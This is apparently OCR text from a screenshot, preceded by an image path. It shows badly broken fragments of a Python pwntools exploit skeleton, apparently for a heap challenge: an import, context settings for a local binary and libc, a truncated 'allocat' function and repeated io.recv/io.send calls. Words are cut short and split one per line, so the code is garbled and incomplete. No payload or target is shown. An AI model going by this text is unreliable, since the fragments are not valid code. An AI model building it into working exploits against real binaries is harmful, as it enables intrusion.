
#!/usr/bin/
from
pwn
im
context
(
os
=
localfile
=
locallibc
=
pf
=
l
g
=
l
def
allocat
io
.
recv
io
.
send
io
.
recv
io
.
send
io
.
recv
io
.
send
io
.
recv
io
.
send